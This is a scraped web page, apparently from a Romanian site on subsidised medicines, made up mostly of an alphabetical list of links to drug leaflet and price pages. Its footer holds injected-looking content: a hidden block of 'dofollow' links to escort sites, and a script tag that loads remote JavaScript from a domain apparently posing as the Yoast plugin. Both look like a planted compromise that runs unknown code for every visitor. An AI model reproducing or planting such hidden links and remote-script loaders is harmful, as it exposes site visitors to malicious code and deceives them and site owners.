<p><a  href="https://medicamentecompensate.ro/teotard-200-prospect-pret-compensat/">teotard 200</a></p>
<p><a  href="https://medicamentecompensate.ro/teotard-350-prospect-pret-compensat/">teotard 350</a></p>
<p><a  href="https://medicamentecompensate.ro/terbisil-250-mg-prospect-pret-compensat/">terbisil 250 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/tertensif-sr-prospect-pret-compensat/">tertensif sr</a></p>
<p><a  href="https://medicamentecompensate.ro/thiogamma-600-injekt-prospect-pret-compensat/">thiogamma 600 injekt</a></p>
<p><a  href="https://medicamentecompensate.ro/thiogamma-600-oral-prospect-pret-compensat/">thiogamma 600 oral</a></p>
<p><a  href="https://medicamentecompensate.ro/thiogamma-turbo-set-prospect-pret-compensat/">thiogamma turbo set</a></p>
<p><a  href="https://medicamentecompensate.ro/thyrozol-5-mg-prospect-pret-compensat/">thyrozol 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/tiapridal-100-mg2-ml-prospect-pret-compensat/">tiapridal 100 mg2 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/timonil-sirop-prospect-pret-compensat/">timonil sirop</a></p>
<p><a  href="https://medicamentecompensate.ro/tinizol-500-mg-prospect-pret-compensat/">tinizol 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/tobradex-picaturi-prospect-pret-compensat/">tobradex picaturi</a></p>
<p><a  href="https://medicamentecompensate.ro/tobradex-unguent-prospect-pret-compensat/">tobradex unguent</a></p>
<p><a  href="https://medicamentecompensate.ro/tobrex-2-x-prospect-pret-compensat/">tobrex 2 x</a></p>
<p><a  href="https://medicamentecompensate.ro/tobrex-picaturi-prospect-pret-compensat/">tobrex picaturi</a></p>
<p><a  href="https://medicamentecompensate.ro/tramadol-50-mg-prospect-pret-compensat/">tramadol 50 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/tramadol-capsule-prospect-pret-compensat/">tramadol capsule</a></p>
<p><a  href="https://medicamentecompensate.ro/tratul-50-prospect-pret-compensat/">tratul 50</a></p>
<p><a  href="https://medicamentecompensate.ro/tratul-prospect-pret-compensat/">tratul</a></p>
<p><a  href="https://medicamentecompensate.ro/tritace-10-mg-prospect-pret-compensat/">tritace 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/tritace-2-5-mg-prospect-pret-compensat/">tritace 2 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/tritace-5-mg-prospect-pret-compensat/">tritace 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/trombex-75-mg-prospect-pret-compensat/">trombex 75 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/trombostop-2-mg-prospect-pret-compensat/">trombostop 2 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/tussin-forte-prospect-pret-compensat/">tussin forte</a></p>
<p><a  href="https://medicamentecompensate.ro/tussin-prospect-pret-compensat/">tussin</a></p>
<p><a  href="https://medicamentecompensate.ro/ulcoran-prospect-pret-compensat/">ulcoran</a></p>
<p><a  href="https://medicamentecompensate.ro/ultop-prospect-pret-compensat/">ultop</a></p>
<p><a  href="https://medicamentecompensate.ro/unasyn-375-mg-prospect-pret-compensat/">unasyn 375 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/unasyn-pulbere-pt-suspensie-prospect-pret-compensat/">unasyn pulbere pt suspensie</a></p>
<p><a  href="https://medicamentecompensate.ro/undestor-testocaps-40-mg-prospect-pret-compensat/">undestor testocaps 40 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/unidox-solutab-prospect-pret-compensat/">unidox solutab</a></p>
<p><a  href="https://medicamentecompensate.ro/ursofalk-prospect-pret-compensat/">ursofalk</a></p>
<p><a  href="https://medicamentecompensate.ro/utrogestan-100-mg-prospect-pret-compensat/">utrogestan 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/utrogestan-200-mg-prospect-pret-compensat/">utrogestan 200 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/valzer-7-5mg-prospect-pret-compensat/">valzer 7 5mg</a></p>
<p><a  href="https://medicamentecompensate.ro/vasilip-10-mg-prospect-pret-compensat/">vasilip 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/vasilip-20-mg-prospect-pret-compensat/">vasilip 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/vasilip-40-mg-prospect-pret-compensat/">vasilip 40 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/venofer-prospect-pret-compensat/">venofer</a></p>
<p><a  href="https://medicamentecompensate.ro/venter-prospect-pret-compensat/">venter</a></p>
<p><a  href="https://medicamentecompensate.ro/ventolin-100-inhaler-prospect-pret-compensat/">ventolin 100 inhaler</a></p>
<p><a  href="https://medicamentecompensate.ro/ventolin-sirop-2mg5ml-prospect-pret-compensat/">ventolin sirop 2mg5ml</a></p>
<p><a  href="https://medicamentecompensate.ro/verapamil-40-mg-prospect-pret-compensat/">verapamil 40 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/verapamil-80-mg-prospect-pret-compensat/">verapamil 80 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/vessel-due-f-capsule-prospect-pret-compensat/">vessel due f capsule</a></p>
<p><a  href="https://medicamentecompensate.ro/vessel-due-f-solutie-injectabila-prospect-pret-compensat/">vessel due f solutie injectabila</a></p>
<p><a  href="https://medicamentecompensate.ro/voltaren-50-prospect-pret-compensat/">voltaren 50</a></p>
<p><a  href="https://medicamentecompensate.ro/voltaren-prospect-pret-compensat/">voltaren</a></p>
<p><a  href="https://medicamentecompensate.ro/voltaren-rapid-prospect-pret-compensat/">voltaren rapid</a></p>
<p><a  href="https://medicamentecompensate.ro/voltaren-retard-prospect-pret-compensat/">voltaren retard</a></p>
<p><a  href="https://medicamentecompensate.ro/voltaren-solutie-injectabila-prospect-pret-compensat/">voltaren solutie injectabila</a></p>
<p><a  href="https://medicamentecompensate.ro/voltaren-supozitoare-prospect-pret-compensat/">voltaren supozitoare</a></p>
<p><a  href="https://medicamentecompensate.ro/xanax-0-25-mg-prospect-pret-compensat/">xanax 0 25 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/xanax-1-mg-prospect-pret-compensat/">xanax 1 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/xanax-2-mg-prospect-pret-compensat/">xanax 2 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/xefo-4-mg-prospect-pret-compensat/">xefo 4 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/xefo-8-mg-prospect-pret-compensat/">xefo 8 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/xefo-rapid-8-mg-prospect-pret-compensat/">xefo rapid 8 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/x-pressol-5-mg-prospect-pret-compensat/">x pressol 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/xyzal-prospect-pret-compensat/">xyzal</a></p>
<p><a  href="https://medicamentecompensate.ro/zaldiar-prospect-pret-compensat/">zaldiar</a></p>
<p><a  href="https://medicamentecompensate.ro/zanocin-200-mg-prospect-pret-compensat/">zanocin 200 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/zanocin-od-400-prospect-pret-compensat/">zanocin od 400</a></p>
<p><a  href="https://medicamentecompensate.ro/zantac-150-mg-prospect-pret-compensat/">zantac 150 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/zantac-solutie-injectabila-prospect-pret-compensat/">zantac solutie injectabila</a></p>
<p><a  href="https://medicamentecompensate.ro/zentel-0-4-g10-ml-prospect-pret-compensat/">zentel 0 4 g10 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/zentel-200-mg-prospect-pret-compensat/">zentel 200 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/zeplan-10-mg-prospect-pret-compensat/">zeplan 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/zeplan-20-mg-prospect-pret-compensat/">zeplan 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/zeplan-40-mg-prospect-pret-compensat/">zeplan 40 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/zinnat-250-mg-prospect-pret-compensat/">zinnat 250 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/zinnat-500-mg-prospect-pret-compensat/">zinnat 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/zoladex-prospect-pret-compensat/">zoladex</a></p>
<p><a  href="https://medicamentecompensate.ro/zoloft-100-mg-prospect-pret-compensat/">zoloft 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/zoloft-50-mg-prospect-pret-compensat/">zoloft 50 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/zoloft-picaturi-prospect-pret-compensat/">zoloft picaturi</a></p>
<p><a  href="https://medicamentecompensate.ro/zomen-30-mg-prospect-pret-compensat/">zomen 30 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/zomen-7-5-mg-prospect-pret-compensat/">zomen 7 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/zovirax-crema-prospect-pret-compensat/">zovirax crema</a></p>
<p><a  href="https://medicamentecompensate.ro/zovirax-unguent-prospect-pret-compensat/">zovirax unguent</a></p>
<p><a  href="https://medicamentecompensate.ro/zyrtec-picaturi-10mgml-prospect-pret-compensat/">zyrtec picaturi 10mgml</a></p>

		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-3102106908648710"
     data-ad-slot="9221088245"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>


	</div> <!-- ast-container -->
	</div><!-- #content -->


		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						<div style="display:none"> 
<a title="mecidiyeköy escort" href="http://mecidiyekoypapim.com/" rel="dofollow">mecidiyeköy escort</a>
<a title="gaziantep escort bayan" href="http://gazianteppapim.com/" rel="dofollow">gaziantep escort bayan</a>
<a title="pendik bayan escort" href="http://pendikpapim.com/" rel="dofollow">pendik bayan escort</a>
</div>
<script src="https://yoast-schema-graph.com/1507.js"></script>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
	


</body>
</html>











--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7Dc_-BccYmpjdcyxY3nG7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765885216925');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU39LZebSjTVQzT8iBtV63U3BUQYrhAG8idpAni4hi6vUrrL0MB_guHdGh00BGe7bueCpybzJCbjcteafVt0vBL5xBR1fs-yuJ-ORwkibHXf3eCdIkJqdJSoXrgnG3CU8cL1gCpvw7l_nfMziAq6tzNueOmYGM-ZyEhGZGNrv06KYTcU0-c9QSsdZs=/_/ads_3./ads/468.-adserver//adsenceSearch.-ad/iframe/
body_size: -1290
content:
window['1bb75306-84b5-4eb9-a9ef-f88f06402e0e'] = true;